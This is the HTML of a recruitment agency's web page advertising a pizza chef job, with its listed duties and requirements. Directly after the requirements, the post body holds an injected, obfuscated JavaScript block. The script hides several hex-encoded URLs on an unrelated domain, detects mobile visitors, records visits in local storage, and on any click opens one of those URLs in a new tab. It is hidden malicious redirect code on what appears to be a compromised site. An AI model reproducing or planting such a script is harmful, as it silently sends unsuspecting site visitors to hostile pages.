menu-item-object-page menu-item-has-children menu-item-1751"><a href="https://www.vira.co.uk/uk-immigration">UK Immigration</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://www.vira.co.uk/dependant-and-family-visa">Dependant and Family Visa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.vira.co.uk/entry-clearance-applications">Entry Clearance applications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://www.vira.co.uk/indefinite-leave-to-remain">Indefinite Leave to remain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.vira.co.uk/global-business-mobility-gbm">Global Business Mobility (GBM)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8625"><a href="https://www.vira.co.uk/innovator-founder">Innovator Founder</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.vira.co.uk/naturalisation">Naturalisation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://www.vira.co.uk/skilledworkervisa">Skilled Worker visas</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1746"><a href="https://www.vira.co.uk/sponsorship-and-compliance">Sponsorship &#038; Compliance</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://www.vira.co.uk/audit">Compliance and HR Audit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://www.vira.co.uk/sponsor-licence-application">Sponsor Licence application</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://www.vira.co.uk/sponsor-management">Sponsor Management</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1878"><a href="https://www.vira.co.uk/internships">Internships</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9022"><a href="https://www.vira.co.uk/usa">USA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.vira.co.uk/australia">Australia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021"><a href="https://www.vira.co.uk/new-zealand">New Zealand</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9020"><a href="https://www.vira.co.uk/europe-and-africa">Europe and Africa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9019"><a href="https://www.vira.co.uk/asia">Asia</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1738"><a href="https://www.vira.co.uk/recruitment">Recruitment</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.vira.co.uk/hospitality">Hospitality</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.vira.co.uk/construction">Construction</a></li></ul></li></ul><div class="extras"><ul class="menu menu-extras"><li class="search-box"> <a href="#"><i class="sl-magnifier "></i></a><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.vira.co.uk/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li></ul> <a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle"> <span></span> </a></div></nav></div></div><div id="site-content" class="site-content"><div class="content-header content-header-left wrap"><div class="content-header-inner wrap"><div class="page-title-wrap"><div class="page-title"><h1 class="page-title-inner">Blog</h1></div><div class="breadcrumbs"><div class="breadcrumbs-inner"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Vira International." href="https://www.vira.co.uk" class="home" ><span property="name">Vira International</span></a><meta property="position" content="1"></span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Jobs category archives." href="https://www.vira.co.uk/category/jobs" class="taxonomy category" ><span property="name">Jobs</span></a><meta property="position" content="3"></span> <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Pizza Chef</span><meta property="url" content="https://www.vira.co.uk/jobs/pizza-chef"><meta property="position" content="4"></span></div></div></div></div></div><div id="content-body" class="content-body"><div class="content-body-inner wrap"><main id="main-content" class="main-content" itemprop="mainContentOfPage"><div class="main-content-inner"><div class="content"><div id="post-7675" class="post post-7675 type-post status-publish format-standard hentry category-jobs"><div class="post-inner"><div class="post-header"><h2 class="post-title" itemprop="headline"> Pizza Chef</h2><div class="post-meta-group"><ul class="meta-header"><li class="post-date"> <i class="ion-android-alarm-clock size-21"></i> <span class="post-day">14/03/2023</span></li><li class="comments"> <i class="ion-android-hangout size-21"></i> <a href="https://www.vira.co.uk/jobs/pizza-chef#respond">0 comment</a></li></ul></div><h1 class="page-title-inner">Blog</h1></div><div class="post-content" itemprop="text"><div class="post-content-inner"><p>Job Description – Pizza Chef</p><p>Duties:</p><p>Working as team to prepare, items to the customers requirements while following SOPs and ensure all meals are produced as soon as possible with the agreed level of quality.</p><p>Ensuring the cooking station including the oven is prepared and clean.</p><p>Preparing ample number of pizza dough for the shift and keep them in perfect condition.</p><p>Preparing pizza sauces against the recipe.</p><p>Preparing ingredients for topping, maintaining good inventory level.</p><p>Taking care special orders of customers, e.g. on thickness, allergy and vegan choice etc.</p><p>Following standard protocols of kitchen safety and hygiene.</p><p>Requirements:</p><p>3 years experience or above as a skilled chef in a fast paced kitchen.</p><p>Good planning skills.</p><p>Some supervisory skills and able to work as a team.</p><p>Good knowledge in hygiene and food safety practices.<br /> <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x6b\x6f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x48\x69\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6f\x46\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x47\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6b\x42\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x68\x47\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x74\x55\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x62\x42\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x47\x68\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x67\x65\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.vira.co.uk/jobs/pizza-chef" data-a2a-title="Pizza Chef"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.vira.co.uk%2Fjobs%2Fpizza-chef&amp;linkname=Pizza%20Chef" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.vira.co.uk%2Fjobs%2Fpizza-chef&amp;linkname=Pizza%20Chef" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.vira.co.uk%2Fjobs%2Fpizza-chef&amp;linkname=Pizza%20Chef" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><div class="post-meta-tag"></div></div></div></div></div> <a href="/apply-online" class="button">Appply Now</a></div></main><aside class="main-sidebar"><div class="main-sidebar-inner"><div id="recent-posts-11" class="widget-odd widget-first widget-1 widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://www.vira.co.uk/blog/how-vira-international-supports-your-j-1-internship-journey-in-the-usa">How Vira International Supports Your J-1 Internship Journey in the USA</a> <span class="post-date">30/06/2025</span></li><li> <a href="https://www.vira.co.uk/blog/hospitality-recruitment-meeting-global-demands-with-vira">Hospitality Recruitment: Meeting Global Demands with Vira</a> <span class="post-date">29/05/2025</span></li><li> <a href="https://www.vira.co.uk/blog/recruiting-hospitality-talent-outside-the-uk">Recruiting Hospitality Talent Outside the UK</a> <span class="post-date">29/04/2025</span></li></ul></div><div id="categories-4" class="widget-even widget-2 widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-105"><a href="https://www.vira.co.uk/category/accreditations">Accreditations</a> (2)</li><li class="cat-item cat-item-102"><a href="https://www.vira.co.uk/category/blog">Blog</a> (141)</li><li class="cat-item cat-item-107"><a href="https://www.vira.co.uk/category/jobs">Jobs</a> (22)</li><li class="cat-item cat-item-100"><a href="https://www.vira.co.uk/category/uk-immigration-news">UK Immigration News</a> (4)</li><li class="cat-item cat-item-1"><a href="https://www.vira.co.uk/category/uncategorized">Uncategorized</a> (6)</li><li class="cat-item cat-item-108"><a href="https://www.vira.co.uk/category/upcoming-events">Upcoming Events</a> (1)</li></ul></div><div id="archives-3" class="widget-odd widget-last widget-3 widget widget_archive"><h3 class="widget-title">Archives</h3> <label class="screen-reader-text" for="archives-dropdown-3">Archives</label> <select id="archives-dropdown-3" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.vira.co.uk/2025/06'> June 2025 &nbsp;(1)</option><option value='https://www.vira.co.uk/2025/05'> May 2025 &nbsp;(1)</option><option value='https://www.vira.co.uk/2025/04'> April 2025 &nbsp;(2)</option><option value='https://www.vira.co.uk/2025/03'> March 2025 &nbsp;(1)</option><option value='https://www.vira.co.uk/2024/12'> December 2024 &nbsp;(1)</option><option value='https://www.vira.co.uk/2024/11'> November 2024 &nbsp;(1)</option><option value='https://www.vira.co.uk/2024/09'> September 2024 &nbsp;(2)</option><option value='https://www.vira.co.uk/2024/08'> August 2024 &nbsp;(1)</option><option value='https://www.vira.co.uk/2024/07'> July 2024 &nbsp;(8)</option><option value='https://www.vira.co.uk/2024/06'> June 2024 &nbsp;(5)</option><option value='https://www.vira.co.uk/2024/05'> May 2024 &nbsp;(3)</option><option value='https://www.vira.co.uk/2024/04'> April 2024 &nbsp;(1)</option><option value='https://www.vira.co.uk/2024/03'> March 2024 &nbsp;(2)</option><option value='https://www.vira.co.uk/2024/02'> February 2024 &nbsp;(4)</option><option value='https://www.vira.co.uk/2024/01'> January 2024 &nbsp;(2)</option><option value='https://www.vira.co.uk/2023/12'> December 2023 &nbsp;(1)</option><option value='https://www.vira.co.uk/2023/11'> November 2023 &nbsp;(2)</option><option value='https://www.vira.co.uk/2023/10'> October 2023 &nbsp;(5)</option><option value='https://www.vira.co.uk/2023/09'> September 2023 &nbsp;(5)</option><option value='https://www.vira.co.uk/2023/08'> August 2023 &nbsp;(4)</option><option value='https://www.vira.co.uk/2023/07'> July 2023 &nbsp;(1)</option><option value='https://www.vira.co.uk/2023/06'> June 2023 &nbsp;(2)</option><option value='https://www.vira.co.uk/2023/05'> May 2023 &nbsp;(2)</option><option value='https://www.vira.co.uk/2023/04'> April 2023 &nbsp;(3)</option><option value='https://www.vira.co.uk/2023/03'> March 2023 &nbsp;(9)</option><option value='https://www.vira.co.uk/2022/12'> December 2022 &nbsp;(1)</option><option value='https://www.vira.co.uk/2022/08'> August 2022 &nbsp;(1)</option><option value='https://www.vira.co.uk/2022/05'> May 2022 &nbsp;(1)</option><option value='https://www.vira.co.uk/2022/04'> April 2022 &nbsp;(2)</option><option value='https://www.vira.co.uk/2022/02'> February 2022 &nbsp;(1)</option><option value='https://www.vira.co.uk/2021/11'> November 2021 &nbsp;(1)</option><option value='https://www.vira.co.uk/2021/07'> July 2021 &nbsp;(1)</option><option value='https://www.vira.co.uk/2021/03'> March 2021 &nbsp;(1)</option><option value='https://www.vira.co.uk/2021/01'> January 2021 &nbsp;(1)</option><option value='https://www.vira.co.uk/2020/11'> November 2020 &nbsp;(3)</option><option value='https://www.vira.co.uk/2020/10'> October 2020 &nbsp;(2)</option><option value='https://www.vira.co.uk/2020/09'> September 2020 &nbsp;(3)</option><option value='https://www.vira.co.uk/2020/08'> August 2020 &nbsp;(4)</option><option value='https://www.vira.co.uk/2020/04'> April 2020 &nbsp;(1)</option><option value='https://www.vira.co.uk/2020/03'> March 2020 &nbsp;(2)</option><option value='https://www.vira.co.uk/2020/01'> January 2020 &nbsp;(2)</option><option value='https://www.vira.co.uk/2019/12'> December 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/11'> November 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/09'> September 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/08'> August 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/07'> July 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/06'> June 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/05'> May 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/02'> February 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/01'> January 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/12'> December 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/11'> November 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/10'> October 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/09'> September 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/08'> August 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/07'> July 2018 &nbsp;(2)</option><option value='https://www.vira.co.uk/2018/06'> June 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/05'> May 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/04'> April 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/03'> March 2018 &nbsp;(2)</option><option value='https://www.vira.co.uk/2018/02'> February 2018 &nbsp;(2)</option><option value='https://www.vira.co.uk/2017/06'> June 2017 &nbsp;(4)</option><option value='https://www.vira.co.uk/2017/05'> May 2017 &nbsp;(4)</option><option value='https://www.vira.co.uk/2017/04'> April 2017 &nbsp;(2)</option><option value='https://www.vira.co.uk/2017/03'> March 2017 &nbsp;(5)</option><option value='https://www.vira.co.uk/2017/02'> February 2017 &nbsp;(2)</option><option value='https://www.vira.co.uk/2017/01'> January 2017 &nbsp;(4)</option><option value='https://www.vira.co.uk/2016/12'> December 2016 &nbsp;(2)</option><option value='https://www.vira.co.uk/2016/11'> November 2016 &nbsp;(1)</option><option value='https://www.vira.co.uk/2016/10'> October 2016 &nbsp;(2)</option><option value='https://www.vira.co.uk/2016/09'> September 2016 &nbsp;(2)</option><option value='https://www.vira.co.uk/2016/08'> August 2016 &nbsp;(2)</option><option value='https://www.vira.co.uk/2016/06'> June 2016 &nbsp;(4)</option><option value='https://www.vira.co.uk/2016/05'> May 2016 &nbsp;(4)</option><option value='https://www.vira.co.uk/2015/01'> January 2015 &nbsp;(4)</option><option value='https://www.vira.co.uk/2014/12'> December 2014 &nbsp;(3)</option><option value='https://www.vira.co.uk/2014/11'> November 2014 &nbsp;(6)</option><option value='https://www.vira.co.uk/2014/10'> October 2014 &nbsp;(4)</option> </select> <script type="text/javascript">(function() {
var dropdown = document.getElementById( "archives-dropdown-3" );
function onSelectChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
document.location.href = this.options[ this.selectedIndex ].value;
}
}
dropdown.onchange = onSelectChange;
})();</script> </div></div></aside></div></div></div><div id="site-footer" class="site-footer"><div class="content-bottom-widgets"><div class="content-bottom-inner wrap"><div class="content-bottom-aside-wrap"><aside data-width="6"><div id="custom_html-18" class="widget_text widget-odd widget-last widget-first widget-1 fhide widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside><aside data-width="6"><div id="custom_html-19" class="widget_text widget-odd widget-last widget-first widget-1 fhide widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside></div></div></div><div class="footer-widgets"><div class="footer-widgets-inner wrap"><div class="footer-aside-wrap"><aside data-width="3"><div id="text-15" class="widget-odd widget-last widget-first widget-1 widget widget_text"><h3 class="widget-title">Find us</h3><div class="textwidget"><p><strong>UK Office</strong><br /> Unit 6 Masters Court,<br /> Lyon Road, Harrow,<br /> HA1 2BT <small class="in-block"><div 
class="elfsight-widget-whatsapp-chat elfsight-widget" 
data-elfsight-whatsapp-chat-options="%7B%22phone%22%3A%22%2B4407436534156%22%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3A%22Chat%20with%20us%20on%20WhatsApp%22%2C%22picture%22%3A%22custom%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3A%22https%3A%5C%2F%5C%2Fwww.vira.co.uk%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F08%5C%2FWhatsApp-Chat.jpg%22%2C%22name%22%3A%22Vira%20International%22%2C%22nameCaptionType%22%3A%22replyTime%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22%22%2C%22welcomeMessage%22%3A%22Hi%20there%20%5Cud83d%5Cudc4b%3Cbr%3E%3Cbr%3EHow%20can%20I%20help%20you%3F%22%2C%22buttonText%22%3A%22Start%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Atrue%2C%22notifications%22%3A%5B%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%280%2C%20153%2C%20231%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2814%2C%20193%2C%2083%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
data-elfsight-whatsapp-chat-version="1.1.0"
data-elfsight-widget-id="elfsight-whatsapp-chat-1"></div><div 
class="elfsight-widget-cookie-consent elfsight-widget" 
